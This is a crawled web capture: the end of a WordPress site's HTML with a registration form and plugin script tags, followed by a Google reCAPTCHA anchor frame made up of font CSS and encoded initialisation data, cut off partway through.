<input type="text" name="user_login" id="user_login" value=""  class="form-control form-type-register user_login"  placeholder="Username"  required >
</span>

</div>
<div id="container-user_email" class="control-group  email">
<label class="control-label" for="user_email"><span class="label-user_email">Your email address <span class="required">*</span></span></label>
<span class="cjfm-relative">
<input type="email" name="user_email" id="user_email" value=""  class="form-control form-type-register user_email"  placeholder="Email"  required >
</span>

</div>
<div class="control-group spam_protection">
<div class="cjfm-custom-html" ><div class="form-group"><div id="recaptcha_zqxmf106e748" class="g-recaptcha" data-id="recaptcha_zqxmf106e748" data-theme="light" data-sitekey="6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC"></div></div></div>
</div>
<input type="hidden" name="cjfm_user_role" id="cjfm_user_role" value="subscriber" >
<input type="hidden" name="cjfm_form_id" id="cjfm_form_id" value="1" >
<input type="hidden" name="redirect_url" id="redirect_url" value="http://sciencevier.com/highlight/" >
<div class="control-group submit-button">
<button type="submit" name="cjfm_process_registration" id="cjfm_process_registration" class="submit cjfm-btn cjfm-btn- cjfm-btn-default " >Create new account</button>


</div></form></div></p></div><a href="#close" class="cjfm-close-modalbox">x</a></div><span id="cjfm-ajax-url" style="display:none;">http://sciencevier.com/wp-admin/admin-ajax.php</span><script type='text/javascript' src='http://sciencevier.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/sciencevier.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/wow.min.js' id='ivan_wow-js'></script>
<script type='text/javascript' id='ivan_vc_modules_js-js-extra'>
/* <![CDATA[ */
var ivan_vc = {"isAdmin":"","container":".content-wrapper"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/elite-addons-vc/assets/modules.min.js?ver=1.1' id='ivan_vc_modules_js-js'></script>
<script type='text/javascript' id='ivan-theme-scripts-js-extra'>
/* <![CDATA[ */
var ivan_theme_scripts = {"ajaxurl":"http:\/\/sciencevier.com\/wp-admin\/admin-ajax.php","nonce":"e060e2c239","preload":"","fill_all_required_fields":"Fill all required fields!","sending":"Sending"};
/* ]]> */
</script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/themes/copro/js/theme-scripts.js?ver=1' id='ivan-theme-scripts-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' id='cjfm_js-js-extra'>
/* <![CDATA[ */
var cjfm_locale = {"weak":"Weak","medium":"Medium","strong":"Strong","please_wait":"Please wait.."};
/* ]]> */
</script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/cj-membership-modules/assets/js/cjfm.js?ver=1.6.7' id='cjfm_js-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/cj-membership-modules/cjfm-custom.js?ver=1.6.7' id='cjfm_custom_js-js'></script>
<script type='text/javascript' src='http://sciencevier.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.11.2' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">
                                            </script>
	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfCMxATAAAAAO8s2p5yg9U63tM7j9cJUPUhVEsC&co=aHR0cDovL3NjaWVuY2V2aWVyLmNvbTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=txd9oxx6ozo5
body_size: 49423
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VpiCbd9HkwmRpGrhalPotg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VpiCbd9HkwmRpGrhalPotg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VpiCbd9HkwmRpGrhalPotg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7orw6EhesKUw406M3zDrCNAwoYHw7rCjMOYJRs6UsOVHxjDn2zCnSFeFTsnwrRnworCiSzDvCDDsEptwofChmPDg2JNwpUVwpPCqSnDjMK0w4wDFEY9McKCw5/Cl8Oiw7bDhsO/wqXCpm8FTsO6w6pCw6fDscK6FWFiwq3DsE49a8KIw4bCp8OILsOFwrA9JsODEsKnZ1NDw4QNOMOsw5TDjwnCusOAcxATYAchw6/CkytHwrLDvyRGQ8K0wp1EVsOFw6bDoknDm8OkwqvDqlxrKDbDp8KxNUHDhVBZOTfDicOSwpPDj8OhwofCuD3CucKKNhHCjcKRwooaw4/DqH5nw6IQAcKrTcKtwqzDrsKTaF1rw4XDoxYcTgZibcKmw4RTY8Oiwr3CmVrDiQVsecOGCAfCscO6woTDtsK/woPDjVtUXQYyTRxTBsK2w4lzXHDDssK0HcKJXhDCkx7CtzrCl8Oww5LCtDfDu8Kiwr3CsMOuM8OzI8OkCE/Ct243V8Kmw4DDgsKWwoHDiMK9w79twq1Sw6TDlcKxZMK+wo/Ck37CnsKYd3XDt8OkwrI6Eh7CrMKDPMOrD8Kiw63Cv8KvbRXCv17CgMKrw4krwrBTw4t0WFU7LCpIwoTCnCHDtBtqaQ5Qw4QSRRAtFMOJJ3N3w5I0HigWwrYhV8KPbsKKQQHDlm/DtMKdw73DuU/Cv8OzMycoA2nCrcK5w67DosKqecOXL8OYw77Ct0vDqcKwHEXCl8KIH8O9woTDtsONTCLCsDXDs3LDts